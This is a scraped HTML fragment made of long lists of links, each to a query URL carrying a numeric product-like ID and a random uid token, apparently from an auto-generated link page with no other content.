<li><a href="/?pes=4001166771690&uid=osH2ELTdrf">4001166771690</a></li>
<li><a href="/?pes=4000032816398&uid=j19lqzzgNY">4000032816398</a></li>
<li><a href="/?pes=1005001989272438&uid=Fzjl9DTUZe">1005001989272438</a></li>
<li><a href="/?pes=1005002340112315&uid=df3pnABwBo">1005002340112315</a></li>
<li><a href="/?pes=1005002117069578&uid=vhB8LWYRyN">1005002117069578</a></li>
<li><a href="/?pes=4000591304290&uid=U0ZFvjx4DL">4000591304290</a></li>
<li><a href="/?pes=1005001303609236&uid=IvaG4uNrz2">1005001303609236</a></li>
<li><a href="/?pes=33009284351&uid=rc0gPBILGP">33009284351</a></li>
<li><a href="/?pes=33041211723&uid=zmVs8IH4W3">33041211723</a></li>
<li><a href="/?pes=4000531905649&uid=9IvOyG7bOj">4000531905649</a></li>
<li><a href="/?pes=33034605245&uid=HBETiUOW1C">33034605245</a></li>
<li><a href="/?pes=1005001739051512&uid=xq1qxrrWi5">1005001739051512</a></li>
<li><a href="/?pes=4001172279820&uid=7HOb9d6Jv6">4001172279820</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001529788882&uid=BZDFy41B3u">1005001529788882</a></li>
<li><a href="/?pes=4000079531159&uid=PwOHjduxKJ">4000079531159</a></li>
<li><a href="/?pes=1005002282360490&uid=eYD5NRGNoO">1005002282360490</a></li>
<li><a href="/?pes=4000291921330&uid=k38EFEBXvL">4000291921330</a></li>
<li><a href="/?pes=33042573425&uid=mga2Am1VHz">33042573425</a></li>
<li><a href="/?pes=1005001354330954&uid=sOCPs8eB5k">1005001354330954</a></li>
<li><a href="/?pes=10000147962647&uid=jR4vAMzq08">10000147962647</a></li>
<li><a href="/?pes=33054166295&uid=TvrJFcWLEK">33054166295</a></li>
<li><a href="/?pes=1005002561023129&uid=DT1YSEa5wn">1005002561023129</a></li>
<li><a href="/?pes=1005002655428813&uid=9ARVgiAZZk">1005002655428813</a></li>
<li><a href="/?pes=4000920241256&uid=6xndVYdvxi">4000920241256</a></li>
<li><a href="/?pes=1005001730814175&uid=WtaNRjpXXD">1005001730814175</a></li>
<li><a href="/?pes=33060738087&uid=lDoL654L1P">33060738087</a></li>
<li><a href="/?pes=33054428692&uid=ZpasEtnogN">33054428692</a></li>
<li><a href="/?pes=1005001616568998&uid=9a5uHvbtdK">1005001616568998</a></li>
<li><a href="/?pes=1005001361025368&uid=INWPOPj8Sv">1005001361025368</a></li>
<li><a href="/?pes=4000288243189&uid=Ct7o8IY40o">4000288243189</a></li>
<li><a href="/?pes=33010892627&uid=9f97NYBbV7">33010892627</a></li>
<li><a href="/?pes=4001354523203&uid=Z9tOGCrxpU">4001354523203</a></li>
<li><a href="/?pes=32961733759&uid=X1QwHHEJth">32961733759</a></li>
<li><a href="/?pes=1005001268798146&uid=17u6RqBG5E">1005001268798146</a></li>
<li><a href="/?pes=1005002282163644&uid=LMM7oEciNK">1005002282163644</a></li>
<li><a href="/?pes=32965380806&uid=m6GEWGrE25">32965380806</a></li>
<li><a href="/?pes=32930672210&uid=uyMFTJQf5G">32930672210</a></li>
<li><a href="/?pes=32962050803&uid=3pmW7r6UMN">32962050803</a></li>
<li><a href="/?pes=1000006340058&uid=hclbIYUBBU">1000006340058</a></li>
<li><a href="/?pes=4000807863027&uid=HGxKT8ZJJ3">4000807863027</a></li>
<li><a href="/?pes=1005001729501004&uid=FWBrUcX2RN">1005001729501004</a></li>
<li><a href="/?pes=4000038341250&uid=FMyttiy3vg">4000038341250</a></li>
<li><a href="/?pes=1005001757441567&uid=0ZFQI7oRXJ">1005001757441567</a></li>
<li><a href="/?pes=4000464531154&uid=QhiwDPPeyR">4000464531154</a></li>
<li><a href="/?pes=1005001552495574&uid=jYWhOBzh9m">1005001552495574</a></li>
<li><a href="/?pes=1853665742&uid=dVAIB0aQmR">1853665742</a></li>
<li><a href="/?pes=1005002137741532&uid=2OVgRJUasp">1005002137741532</a></li>
<li><a href="/?pes=32985780664&uid=2hNRI8Ay6O">32985780664</a></li>
<li><a href="/?pes=4000168169365&uid=DB8nJlJXQu">4000168169365</a></li>
<li><a href="/?pes=4001184599250&uid=rIyRTMsHTw">4001184599250</a></li>
<li><a href="/?pes=1005001737707467&uid=D2dcVOsWOt">1005001737707467</a></li>
<li><a href="/?pes=33024844414&uid=f2nysBsRs7">33024844414</a></li>
<li><a href="/?pes=1005001869362263&uid=Usv4U44sB0">1005001869362263</a></li>
<li><a href="/?pes=1005002265266864&uid=6ilFhSQZa2">1005002265266864</a></li>
<li><a href="/?pes=4000774212902&uid=A93Oz5af8A">4000774212902</a></li>
<li><a href="/?pes=4000273840303&uid=PJy7hA1Zcy">4000273840303</a></li>
<li><a href="/?pes=4000250493281&uid=PolheYaIMM">4000250493281</a></li>
<li><a href="/?pes=1005001716049988&uid=EzKSXr3VO4">1005001716049988</a></li>
<li><a href="/?pes=1005001489323509&uid=9OFbrPsNLJ">1005001489323509</a></li>
<li><a href="/?pes=1005002301193392&uid=FQRvwSVGUN">1005002301193392</a></li>
<li><a href="/?pes=1005002356944907&uid=0eXNbQkn9M">1005002356944907</a></li>
<li><a href="/?pes=1005001844977391&uid=sIfSUow9hb">1005001844977391</a></li>
<li><a href="/?pes=1005001810882431&uid=hkz6nCTbnZ">1005001810882431</a></li>
<li><a href="/?pes=33050730964&uid=st69VMltmh">33050730964</a></li>
<li><a href="/?pes=33012914458&uid=CwbpPnwTfN">33012914458</a></li>
<li><a href="/?pes=32984566221&uid=kuN1cOzFFt">32984566221</a></li>
<li><a href="/?pes=10000020417719&uid=jkfZ4gjryG">10000020417719</a></li>
<li><a href="/?pes=1005002713080309&uid=DYnboqH5Tw">1005002713080309</a></li>
<li><a href="/?pes=4000548997999&uid=8m7NsIazXF">4000548997999</a></li>
<li><a href="/?pes=4000695909881&uid=WBmz7K6CYO">4000695909881</a></li>
<li><a href="/?pes=32882838206&uid=lJpJMZG7lQ">32882838206</a></li>
<li><a href="/?pes=33050799298&uid=YWGVVDMtlb">33050799298</a></li>
<li><a href="/?pes=1005002198847693&uid=F7wLbC52Vj">1005002198847693</a></li>
<li><a href="/?pes=1005001819576440&uid=G5IJtyaXRX">1005001819576440</a></li>
<li><a href="/?pes=4001107812789&uid=FcTJG94jES">4001107812789</a></li>
<li><a href="/?pes=32966067362&uid=09a1x79ihe">32966067362</a></li>
<li><a href="/?pes=1005001839886647&uid=Mn79py2RRx">1005001839886647</a></li>
<li><a href="/?pes=32961136611&uid=ZGGokBv8cf">32961136611</a></li>
<li><a href="/?pes=32862498936&uid=NiIKdFo3ZV">32862498936</a></li>
<li><a href="/?pes=4001179693098&uid=barXyNagJK">4001179693098</a></li>
<li><a href="/?pes=4000561303915&uid=z1HyQr2MbU">4000561303915</a></li>
<li><a href="/?pes=1005001581351137&uid=IJjF9P2clK">1005001581351137</a></li>
<li><a href="/?pes=1005002110060001&uid=Ii4LbPrNxU">1005002110060001</a></li>
<li><a href="/?pes=32880124410&uid=3gPveaXxhW">32880124410</a></li>
<li><a href="/?pes=1005001271017950&uid=Zevu8mNwcb">1005001271017950</a></li>
<li><a href="/?pes=4000341310762&uid=51LgZMwdTL">4000341310762</a></li>
<li><a href="/?pes=4000145306007&uid=FYoeEf6IVN">4000145306007</a></li>
<li><a href="/?pes=4000237742274&uid=fz3VRiVcrO">4000237742274</a></li>
<li><a href="/?pes=32895083304&uid=CsZleuMGNd">32895083304</a></li>
<li><a href="/?pes=4001083856771&uid=4ODn90dE1U">4001083856771</a></li>
<li><a href="/?pes=32955154572&uid=HRJYR7IZEq">32955154572</a></li>
<li><a href="/?pes=1005002329219181&uid=FeUcqF3DJN">1005002329219181</a></li>
<li><a href="/?pes=32877622841&uid=Ql9N7fnuCG">32877622841</a></li>
<li><a href="/?pes=33049621801&uid=p2dQhk9Yiu">33049621801</a></li>
<li><a href="/?pes=1005001498760882&uid=pG1Op5BjUJ">1005001498760882</a></li>
<li><a href="/?pes=4000221636649&uid=kIv94FUPtn">4000221636649</a></li>
<li><a href="/?pes=1005001643974017&uid=vYdrUYDqXq">1005001643974017</a></li>
<li><a href="/?pes=4000562332503&uid=IhfhGQadtU">4000562332503</a></li>
<li><a href="/?pes=1005002054768189&uid=8bc6FnEoIR">1005002054768189</a></li>
<li><a href="/?pes=1005001489709528&uid=m13rcxR3Pc">1005001489709528</a></li>
<li><a href="/?pes=33006531851&uid=gZKREGXvzG">33006531851</a></li>
<li><a href="/?pes=4000850491230&uid=a8jrV1Q97q">4000850491230</a></li>
<li><a href="/?pes=33043912362&uid=0rGF7CFqLd">33043912362</a></li>
<li><a href="/?pes=4001297332550&uid=vsPirNilwp">4001297332550</a></li>
<li><a href="/?pes=1005002001713541&uid=PyDM3ikeAq">1005002001713541</a></li>
<li><a href="/?pes=4000121226927&uid=XOffKHtGPa">4000121226927</a></li>
<li><a href="/?pes=1005001699656418&uid=rr7xxYqreR">1005001699656418</a></li>
<li><a href="/?pes=1005002446368358&uid=soTv8IACy6">1005002446368358</a></li>
<li><a href="/?pes=32970832728&uid=a6ph3ILero">32970832728</a></li>
<li><a href="/?pes=1005002133530061&uid=H0iSdXQ9tT">1005002133530061</a></li>
<li><a href="/?pes=4000204017173&uid=VkoNs7ZIhi">4000204017173</a></li>
<li><a href="/?pes=32823559806&uid=4Dcgn79UAB">32823559806</a></li>
<li><a href="/?pes=4001075936468&uid=6tbRcw5jo0">4001075936468</a></li>
<li><a href="/?pes=1005001393224484&uid=4tWwzs0Oz9">1005001393224484</a></li>
<li><a href="/?pes=1005001880442532&uid=yEpQyGZMuw">1005001880442532</a></li>
<li><a href="/?pes=4000849090019&uid=b8w5Pko9H8">4000849090019</a></li>
<li><a href="/?pes=4001263049539&uid=D51NP8ycT8">4001263049539</a></li>
<li><a href="/?pes=32958674935&uid=8Ih14viKfN">32958674935</a></li>
<li><a href="/?pes=4001082242164&uid=tTYdMyBBnc">4001082242164</a></li>
<li><a href="/?pes=1005001314001605&uid=enXyYSAvBN">1005001314001605</a></li>
<li><a href="/?pes=33044311125&uid=5nuCtyd6bK">33044311125</a></li>
<li><a href="/?pes=32919878176&uid=EfTqmK0dqG">32919878176</a></li>
<li><a href="/?pes=1005001671591479&uid=iEW5DdX7VQ">1005001671591479</a></li>
<li><a href="/?pes=4001045829280&uid=vVysYvUNyE">4001045829280</a></li>
<li><a href="/?pes=4000460965661&uid=rFKXPKwh5k">4000460965661</a></li>
<li><a href="/?pes=4000956159192&uid=b4h3zOUflN">4000956159192</a></li>
<li><a href="/?pes=1005001559896352&uid=KkVdmpcbR6">1005001559896352</a></li>
<li><a href="/?pes=1005002378121346&uid=JhM6iN5zWS">1005002378121346</a></li>
<li><a href="/?pes=4000785133373&uid=KcTwWJ90Pt">4000785133373</a></li>
<li><a href="/?pes=1005002017838559&uid=qTmyTfLe0O">1005002017838559</a></li>
<li><a href="/?pes=32862784566&uid=fFDX2MTlhf">32862784566</a></li>
<li><a href="/?pes=32954987835&uid=whvAWoiSTU">32954987835</a></li>
<li><a href="/?pes=4001113033645&uid=E8Ks9WlTZI">4001113033645</a></li>
<li><a href="/?pes=32950549808&uid=zdSyTyqXx8">32950549808</a></li>
<li><a href="/?pes=1005001343310572&uid=yUr0buIkud">1005001343310572</a></li>
<li><a href="/?pes=1005001864034293&uid=DlIVFXTs25">1005001864034293</a></li>
<li><a href="/?pes=1005001898941625&uid=kIV5Bd1oSG">1005001898941625</a></li>
<li><a href="/?pes=4000454312594&uid=tDPj6ArjYN">4000454312594</a></li>
<li><a href="/?pes=33057646821&uid=geEkjnJBX8">33057646821</a></li>
<li><a href="/?pes=1005001936613206&uid=gwcYIc5oQn">1005001936613206</a></li>
<li><a href="/?pes=32797929165&uid=ruREEBboBG">32797929165</a></li>
<li><a href="/?pes=1005001459159160&uid=udNqxASeQH">1005001459159160</a></li>
<li><a href="/?pes=1005002329185447&uid=NNnnK5PaWQ">1005002329185447</a></li>
<li><a href="/?pes=32868305839&uid=cKNuuOI6gk">32868305839</a></li>
<li><a href="/?pes=4000722641288&uid=cxlQCXN5Km">4000722641288</a></li>
<li><a href="/?pes=32933738985&uid=YzwWeK8S4e">32933738985</a></li>
<li><a href="/?pes=32889142803&uid=fh8wyQ128n">32889142803</a></li>
<li><a href="/?pes=32713842128&uid=fQa0OuxmPP">32713842128</a></li>
<li><a href="/?pes=4000985298952&uid=MuYSv8l3zJ">4000985298952</a></li>
<li><a href="/?pes=4000195892040&uid=Eq3uL7lbrN">4000195892040</a></li>
<li><a href="/?pes=1005001747223706&uid=Z3cDZSELvu">1005001747223706</a></li>
<li><a href="/?pes=1005002048785421&uid=JkMnnih16f">1005002048785421</a></li>
<li><a href="/?pes=1005001514755174&uid=9OB5clokQ9">1005001514755174</a></li>
<li><a href="/?pes=1005002352674748&uid=QMkzLDAFxJ">1005002352674748</a></li>
<li><a href="/?pes=1005001709941403&uid=MEvpIrtHm3">1005001709941403</a></li>
<li><a href="/?pes=4000580107545&uid=g6ZnNkmlCd">4000580107545</a></li>
<li><a href="/?pes=4000337722013&uid=ORmCF6DGvX">4000337722013</a></li>
<li><a href="/?pes=4000640109878&uid=JS4g2ewKcT">4000640109878</a></li>
<li><a href="/?pes=1005002292651284&uid=9oJvm3Tqt2">1005002292651284</a></li>
<li><a href="/?pes=1903979262&uid=T7jljPcaTG">1903979262</a></li>
<li><a href="/?pes=32964005215&uid=5MxygfMAWQ">32964005215</a></li>
<li><a href="/?pes=4001116437966&uid=lF2rRShmRP">4001116437966</a></li>
<li><a href="/?pes=32710819008&uid=q4kesGo15j">32710819008</a></li>
<li><a href="/?pes=1005001733581593&uid=yjelJVd7PG">1005001733581593</a></li>
<li><a href="/?pes=1005002220776990&uid=o8ThMJ8aK9">1005002220776990</a></li>
<li><a href="/?pes=32906393132&uid=iA6ieBkwkO">32906393132</a></li>
<li><a href="/?pes=1005001350930226&uid=HokIXCDCsw">1005001350930226</a></li>
<li><a href="/?pes=4001224645113&uid=fhXcKT6xZc">4001224645113</a></li>
<li><a href="/?pes=1005001463682211&uid=10mmac5ThE">1005001463682211</a></li>
<li><a href="/?pes=1005001685437874&uid=etlhxehNyD">1005001685437874</a></li>
<li><a href="/?pes=4001184742038&uid=JUR3EQnSst">4001184742038</a></li>
<li><a href="/?pes=1005002091863213&uid=hPbhk9mNim">1005002091863213</a></li>
<li><a href="/?pes=4001156207888&uid=wnEUE7rfgG">4001156207888</a></li>
<li><a href="/?pes=4000266279006&uid=57gqV0r4ER">4000266279006</a></li>
<li><a href="/?pes=33018672340&uid=ZjkpbkrXeF">33018672340</a></li>
<li><a href="/?pes=32921136378&uid=B8I8QQw9hH">32921136378</a></li>
<li><a href="/?pes=1005001656846957&uid=l27vemY3Wc">1005001656846957</a></li>
<li><a href="/?pes=1005001802952481&uid=1LIUaqdle2">1005001802952481</a></li>
<li><a href="/?pes=1005001942745577&uid=5ihhTEPZe7">1005001942745577</a></li>
<li><a href="/?pes=1005002589796724&uid=G0JnQ6XpBw">1005002589796724</a></li>
<li><a href="/?pes=4001198074499&uid=z5fmiNZvVa">4001198074499</a></li>
<li><a href="/?pes=32824776105&uid=4uz2CTpVsi">32824776105</a></li>
<li><a href="/?pes=4001320193630&uid=uexWiEyMCQ">4001320193630</a></li>
<li><a href="/?pes=4000419390042&uid=GRv6WvIGJ5">4000419390042</a></li>
<li><a href="/?pes=1005002091809800&uid=CDrPtnZRov">1005002091809800</a></li>
<li><a href="/?pes=4000275803666&uid=iTfotgeLtw">4000275803666</a></li>
<li><a href="/?pes=1005001638278188&uid=xyfUurTjle">1005001638278188</a></li>
<li><a href="/?pes=32919893290&uid=ltTPdeEuVi">32919893290</a></li>
<li><a href="/?pes=32895885695&uid=gXu29EObhL">32895885695</a></li>
<li><a href="/?pes=10000043897771&uid=MD7RMbVz7d">10000043897771</a></li>
<li><a href="/?pes=32834963206&uid=sJpRo4UGq6">32834963206</a></li>
<li><a href="/?pes=4001170025148&uid=KI3Kp074aA">4001170025148</a></li>
<li><a href="/?pes=4001116883329&uid=2bPvimydUn">4001116883329</a></li>
<li><a href="/?pes=4001242309964&uid=7QmftsqMxA">4001242309964</a></li>
<li><a href="/?pes=4000669348583&uid=K9O6yCDMGW">4000669348583</a></li>
<li><a href="/?pes=32910759982&uid=VqUD1VtSqc">32910759982</a></li>
<li><a href="/?pes=1005002140200427&uid=qj85TyGvUu">1005002140200427</a></li>
<li><a href="/?pes=4000299813106&uid=6IEVAaRN3o">4000299813106</a></li>
<li><a href="/?pes=4000618885370&uid=SbwmwjC3lu">4000618885370</a></li>
<li><a href="/?pes=32812953390&uid=EC3CXGN4xf">32812953390</a></li>
<li><a href="/?pes=4001015839558&uid=flSltEuzaL">4001015839558</a></li>
<li><a href="/?pes=32882829589&uid=5m2OHNENud">32882829589</a></li>
<li><a href="/?pes=1005002364627109&uid=BJjeiMenKj">1005002364627109</a></li>
<li><a href="/?pes=1005001670735096&uid=CDV4VwgPC9">1005001670735096</a></li>
<li><a href="/?pes=32886134716&uid=r6xj5wUp86">32886134716</a></li>
<li><a href="/?pes=32817904088&uid=f6E9NI2E6d">32817904088</a></li>
<li><a href="/?pes=32675504853&uid=sPIRh5CG0C">32675504853</a></li>
<li><a href="/?pes=4000648759081&uid=pj6pifxoUO">4000648759081</a></li>
<li><a href="/?pes=1005002279623172&uid=pVXcD7gN1o">1005002279623172</a></li>
<li><a href="/?pes=4000105381785&uid=l9SZxJpuYt">4000105381785</a></li>
<li><a href="/?pes=1005002268240649&uid=xspPTQA5R5">1005002268240649</a></li>
<li><a href="/?pes=1005001853870846&uid=kAeKCsSQyA">1005001853870846</a></li>
<li><a href="/?pes=32973667562&uid=2chfXRvYIY">32973667562</a></li>
<li><a href="/?pes=4000012320059&uid=tE9LZeG3KV">4000012320059</a></li>
<li><a href="/?pes=4001308798220&uid=dLvmNYtTaa">4001308798220</a></li>
<li><a href="/?pes=4000314973308&uid=2ja13ipNzw">4000314973308</a></li>
<li><a href="/?pes=1005001656033557&uid=nLB1eEEmxB">1005001656033557</a></li>
<li><a href="/?pes=33002921398&uid=R6gPoLDt2h">33002921398</a></li>
<li><a href="/?pes=1005001973495532&uid=WvOiRy2bAp">1005001973495532</a></li>
<li><a href="/?pes=4000708729710&uid=IO2MlYr8Fz">4000708729710</a></li>
<li><a href="/?pes=1005001981895601&uid=GXp0lcZ1c7">1005001981895601</a></li>
<li><a href="/?pes=4000866952897&uid=XkzElLrC7B">4000866952897</a></li>
<li><a href="/?pes=33062486465&uid=sC0AiVV57r">33062486465</a></li>
<li><a href="/?pes=4000402053085&uid=pjnnkShotc">4000402053085</a></li>
<li><a href="/?pes=4001271815351&uid=11ive3TEdj">4001271815351</a></li>
<li><a href="/?pes=4001344561727&uid=p4HlKJQcIu">4001344561727</a></li>
<li><a href="/?pes=4001023485123&uid=p4Vn0SlYsf">4001023485123</a></li>
<li><a href="/?pes=32870207301&uid=bbjJ1x0PYN">32870207301</a></li>
<li><a href="/?pes=4000844554727&uid=Uj4qVNPBre">4000844554727</a></li>
<li><a href="/?pes=1005002490399657&uid=qRjdNTg9UM">1005002490399657</a></li>
<li><a href="/?pes=1005002317822887&uid=wh3cNXgW1M">1005002317822887</a></li>
<li><a href="/?pes=33042046916&uid=FrkDtWAkke">33042046916</a></li>
<li><a href="/?pes=4001077691865&uid=ZaGFqDNh1n">4001077691865</a></li>
<li><a href="/?pes=4000099899923&uid=UWqAgAYjy7">4000099899923</a></li>
<li><a href="/?pes=1005001976658440&uid=f68YJ1cpWi">1005001976658440</a></li>
<li><a href="/?pes=1005001587114330&uid=TnmX391Evn">1005001587114330</a></li>
<li><a href="/?pes=1005001466943169&uid=R6IplXRrK5">1005001466943169</a></li>
<li><a href="/?pes=32987521911&uid=aBGPkger5U">32987521911</a></li>
<li><a href="/?pes=4000028407524&uid=VstKHeXFcf">4000028407524</a></li>
<li><a href="/?pes=1005001729101648&uid=9gwrVK5Lrd">1005001729101648</a></li>
<li><a href="/?pes=4000899722926&uid=ejKZuU7S3m">4000899722926</a></li>
<li><a href="/?pes=33008659070&uid=Ri7koTYWAB">33008659070</a></li>
<li><a href="/?pes=32274946710&uid=VQ9TBrtq0Z">32274946710</a></li>
<li><a href="/?pes=4001251616189&uid=flZyVBFHF3">4001251616189</a></li>
<li><a href="/?pes=4001289641059&uid=yCBA3YlaTs">4001289641059</a></li>
<li><a href="/?pes=4000929282459&uid=kva7pGCODJ">4000929282459</a></li>
<li><a href="/?pes=33046445760&uid=924Mcu2a16">33046445760</a></li>
<li><a href="/?pes=1005002091405145&uid=cQKkKw5Gqb">1005002091405145</a></li>
<li><a href="/?pes=32705724603&uid=jH5Vzcs0Ak">32705724603</a></li>
<li><a href="/?pes=4001307903509&uid=TIhFpZPjm1">4001307903509</a></li>
<li><a href="/?pes=1005002435791938&uid=l7SHraYnPA">1005002435791938</a></li>
<li><a href="/?pes=1005002740339279&uid=e5oBwHzUfY">1005002740339279</a></li>
<li><a href="/?pes=1005001849197438&uid=3PC5Wi1wAd">1005001849197438</a></li>
<li><a href="/?pes=33003322839&uid=cCf8PdAiX0">33003322839</a></li>
<li><a href="/?pes=4000081604595&uid=UJ2n2PHKr9">4000081604595</a></li>
<li><a href="/?pes=4000092845751&uid=wKJVJz8oW7">4000092845751</a></li>
<li><a href="/?pes=1005002515979619&uid=3vP1HN5EEt">1005002515979619</a></li>
<li><a href="/?pes=32852031910&uid=SCHNSwGowc">32852031910</a></li>
<li><a href="/?pes=1005002498826585&uid=h4FgmAzals">1005002498826585</a></li>
<li><a href="/?pes=32970269908&uid=d9sBbj6OHG">32970269908</a></li>
<li><a href="/?pes=1005001763605738&uid=gxR9kSg26L">1005001763605738</a></li>
<li><a href="/?pes=1005001681866901&uid=apQIP5msCB">1005001681866901</a></li>
<li><a href="/?pes=32787695101&uid=0bQhy3SK2f">32787695101</a></li>
<li><a href="/?pes=1005002773924550&uid=u5vg2v6dNZ">1005002773924550</a></li>
<li><a href="/?pes=1575912401&uid=mi7UfwOgX6">1575912401</a></li>
<li><a href="/?pes=1005001424046149&uid=UTMRpzdngf">1005001424046149</a></li>
<li><a href="/?pes=1005001678864690&uid=QBM4GLRZGZ">1005001678864690</a></li>
<li><a href="/?pes=32964676840&uid=Vu58mDssFc">32964676840</a></li>
<li><a href="/?pes=4000474241593&uid=wLUDZatdeH">4000474241593</a></li>
<li><a href="/?pes=32916678496&uid=j3aQfh6Zvo">32916678496</a></li>
<li><a href="/?pes=1005001310431425&uid=h5mbZTLJZi">1005001310431425</a></li>
<li><a href="/?pes=4001163165282&uid=IRQPVzRSPI">4001163165282</a></li>
<li><a href="/?pes=1005001847515933&uid=FQYUQFthlr">1005001847515933</a></li>
<li><a href="/?pes=1005002289044838&uid=LuiMbtcYFY">1005002289044838</a></li>
<li><a href="/?pes=4000691870029&uid=ldGzkz1qZo">4000691870029</a></li>
<li><a href="/?pes=1005001994528256&uid=XeqEXrbhNA">1005001994528256</a></li>
<li><a href="/?pes=32858143768&uid=IWp0k0SKyu">32858143768</a></li>
<li><a href="/?pes=4000057356392&uid=PH1VjhtzLO">4000057356392</a></li>
<li><a href="/?pes=1005002260784419&uid=uHEs9Lv6AY">1005002260784419</a></li>
<li><a href="/?pes=4000960864589&uid=GSd4CU7B5n">4000960864589</a></li>
<li><a href="/?pes=1005002561054267&uid=jJtAZ92qv4">1005002561054267</a></li>
<li><a href="/?pes=4001146651602&uid=Zl2gsvh7cB">4001146651602</a></li>
<li><a href="/?pes=1005001670389881&uid=4fZTjYkPPl">1005001670389881</a></li>
<li><a href="/?pes=32845393195&uid=JdW9bPDYCj">32845393195</a></li>
<li><a href="/?pes=1005001814004868&uid=eU5yBEViOk">1005001814004868</a></li>
<li><a href="/?pes=4001019103530&uid=nlB7pDT73S">4001019103530</a></li>
<li><a href="/?pes=4000178555584&uid=etFOEtbW7P">4000178555584</a></li>
<li><a href="/?pes=32961539605&uid=shnGEgiV6m">32961539605</a></li>
<li><a href="/?pes=4001279939631&uid=O5ohItKzZo">4001279939631</a></li>
<li><a href="/?pes=4000782778591&uid=lZfUpzE7UI">4000782778591</a></li>
<li><a href="/?pes=32839280323&uid=LmLli6Ixgg">32839280323</a></li>
<li><a href="/?pes=32804377957&uid=5DdegHTnRo">32804377957</a></li>
<li><a href="/?pes=4000756834621&uid=hIi2c2UkV4">4000756834621</a></li>
<li><a href="/?pes=1005001998700529&uid=QQQnhgvb8l">1005001998700529</a></li>
<li><a href="/?pes=32998560358&uid=mtp2rvcyfB">32998560358</a></li>
<li><a href="/?pes=4001044435860&uid=SVgjC9rCFd">4001044435860</a></li>
<li><a href="/?pes=1005002450022074&uid=dDhc3N7isI">1005002450022074</a></li>
<li><a href="/?pes=1005001505888914&uid=b74nv48SH9">1005001505888914</a></li>
<li><a href="/?pes=1005001413253818&uid=Y88smaV5Ja">1005001413253818</a></li>
<li><a href="/?pes=1005001868423597&uid=pW61tNZLaj">1005001868423597</a></li>
<li><a href="/?pes=1005001704227314&uid=oerKKfQ58Z">1005001704227314</a></li>
<li><a href="/?pes=32905580044&uid=uZNkD7M3pf">32905580044</a></li>
<li><a href="/?pes=1005001952632033&uid=C5w2bRvgbU">1005001952632033</a></li>
<li><a href="/?pes=4000922514985&uid=cbEISrvOTJ">4000922514985</a></li>
<li><a href="/?pes=32977577906&uid=f2W6Rte2v9">32977577906</a></li>
<li><a href="/?pes=1005001381086523&uid=mb4g2yP2GJ">1005001381086523</a></li>
<li><a href="/?pes=1005001307888907&uid=NMaErpmakE">1005001307888907</a></li>
<li><a href="/?pes=32353542195&uid=P3Nfy3WYG0">32353542195</a></li>
<li><a href="/?pes=1005002378530178&uid=FZw4vYZeE3">1005002378530178</a></li>
<li><a href="/?pes=32930352572&uid=TBqiNbjB33">32930352572</a></li>
<li><a href="/?pes=4000674534555&uid=kUNW4Uwj8z">4000674534555</a></li>
<li><a href="/?pes=32272650692&uid=XlDmYZ88ev">32272650692</a></li>
<li><a href="/?pes=1005002329024173&uid=mKfH7Huwvm">1005002329024173</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32867919953&uid=wEXmZJlKEy">32867919953</a></li>
<li><a href="/?pes=4001294562366&uid=gYNtYZ3VH8">4001294562366</a></li>
<li><a href="/?pes=4000341347922&uid=IbdbyBMu9i">4000341347922</a></li>
<li><a href="/?pes=32950835445&uid=Kuo4YzPONO">32950835445</a></li>
<li><a href="/?pes=1005001682626374&uid=dNSGRAsenE">1005001682626374</a></li>
<li><a href="/?pes=32827379993&uid=B5JkKL5WVG">32827379993</a></li>
<li><a href="/?pes=4000136344089&uid=kwMJ36JsGa">4000136344089</a></li>
<li><a href="/?pes=32918033473&uid=yYKiFs7ah3">32918033473</a></li>
<li><a href="/?pes=1005002817102980&uid=fD9l7TS0pu">1005002817102980</a></li>
<li><a href="/?pes=4000225330726&uid=rPABzi2Pow">4000225330726</a></li>
<li><a href="/?pes=4000205829662&uid=pef0ZnDJrQ">4000205829662</a></li>
<li><a href="/?pes=1005001762350562&uid=o1KefVpLmr">1005001762350562</a></li>
<li><a href="/?pes=1005002292438673&uid=IKrHSobDee">1005002292438673</a></li>
<li><a href="/?pes=1005002341506439&uid=hNgu1YnbQe">1005002341506439</a></li>
<li><a href="/?pes=4000438263841&uid=v15BSHaBzZ">4000438263841</a></li>
<li><a href="/?pes=1005001273158314&uid=l3RP0Bj6w1">1005001273158314</a></li>
<li><a href="/?pes=1005002039808290&uid=LcbM6YrDvm">1005002039808290</a></li>
<li><a href="/?pes=1005001623193070&uid=cxwyWKKAHq">1005001623193070</a></li>
<li><a href="/?pes=1005001319903164&uid=mvW64KJOM7">1005001319903164</a></li>
<li><a href="/?pes=4000229603215&uid=mzVwFYXf2y">4000229603215</a></li>
<li><a href="/?pes=32825051821&uid=KIHRObqxvT">32825051821</a></li>
<li><a href="/?pes=1005002554062202&uid=xb1q3cZTph">1005002554062202</a></li>
<li><a href="/?pes=1005001870424955&uid=jCx90SukpJ">1005001870424955</a></li>
<li><a href="/?pes=4000742185371&uid=HeVxLYzytf">4000742185371</a></li>
<li><a href="/?pes=1005001884262336&uid=cONId7ikB7">1005001884262336</a></li>
<li><a href="/?pes=1005002342472680&uid=pCLEFYvAF3">1005002342472680</a></li>
<li><a href="/?pes=1005001699171537&uid=EWxedbnRkk">1005001699171537</a></li>
<li><a href="/?pes=4000430650509&uid=a3rRl6dXvX">4000430650509</a></li>
<li><a href="/?pes=4001291853477&uid=KerGQPZCTK">4001291853477</a></li>
<li><a href="/?pes=32825264801&uid=apJhoSEDom">32825264801</a></li>
<li><a href="/?pes=1005002577356830&uid=N9YszfyTbl">1005002577356830</a></li>
<li><a href="/?pes=4000577285745&uid=LG6goqgnqE">4000577285745</a></li>
<li><a href="/?pes=4000312298603&uid=1Jblvyj61O">4000312298603</a></li>
<li><a href="/?pes=4000794592852&uid=xXL4GcysBg">4000794592852</a></li>
<li><a href="/?pes=1005002003785655&uid=5RvHM6eZZN">1005002003785655</a></li>
<li><a href="/?pes=4000431568207&uid=DhN2YFDO8B">4000431568207</a></li>
<li><a href="/?pes=4001194054675&uid=bHkzfuz4UZ">4001194054675</a></li>
<li><a href="/?pes=4000273857268&uid=RS3WTLFGhC">4000273857268</a></li>
<li><a href="/?pes=4000311394455&uid=8TpucCr9mX">4000311394455</a></li>
<li><a href="/?pes=4001332001852&uid=4T2q3VVobL">4001332001852</a></li>
<li><a href="/?pes=1005001723498854&uid=O9Tw6hTeXK">1005001723498854</a></li>
<li><a href="/?pes=4001054286835&uid=H5Lo1v0Dgt">4001054286835</a></li>
<li><a href="/?pes=32908653224&uid=aw5Z1CH6cT">32908653224</a></li>
<li><a href="/?pes=4000303354763&uid=EPVWaVrK9v">4000303354763</a></li>
